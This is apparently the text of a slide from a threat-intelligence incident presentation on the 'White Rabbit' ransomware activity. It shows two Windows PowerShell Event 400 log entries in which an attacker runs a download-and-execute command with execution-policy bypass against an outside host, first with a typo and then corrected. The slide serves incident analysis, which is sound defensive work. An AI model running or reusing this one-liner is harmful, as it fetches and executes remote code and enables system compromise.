Lodestone
White Rabbit Continued:
Sardonic and F5
Event 400, PowerShell (PowerShell)
General
Details
SequenceNumber=13
HostName=ConsoleHost
HostVersion=5.1.14393.4583
HostId=a78797bd-1e3a-4524-a07a-ad7eaa79e4e2
HostApplication=powershell.exe -neop -ep bypass -c iex (New-Object System.Net.WebClient).DownloadString('https://104-168-201-26.sslip.io/36d851e')
EngineVersion=5.1.14393.4583
RunspaceId=beac8edb-d1e7-4f16-84c3-a21919310b1d
PipelineId=
CommandName=
CommandType=
ScriptName=
CommandPath=
CommandLine=
Log Name: Windows PowerShell
Source: PowerShell (PowerShell) Logged: 8/18/2021 4:08:06 PM
PowerShell with a Typo
Event 400, PowerShell (PowerShell)
General
Details
Engine state is changed from None to Available.
Details:
NewEngineState=Available
PreviousEngineState=None
SequenceNumber=13
HostName=ConsoleHost
HostVersion=5.1.14393.4583
HostId=98134ed0-58ed-46bb-a10b-a64ecf45de41
HostApplication=powershell.exe -neop -ep bypass -c iex (New-Object System.Net.WebClient).DownloadString('https://104-168-201-26.sslip.io/6d851e')
EngineVersion=5.1.14393.4583
RunspaceId=a2f205e3-def4-4088-9b48-9ab466882e05
PipelineId=
Log Name: Windows PowerShell
Source: PowerShell (PowerShell) Logged: 8/18/2021 4:09:05 PM
PowerShell with the Typo Corrected
6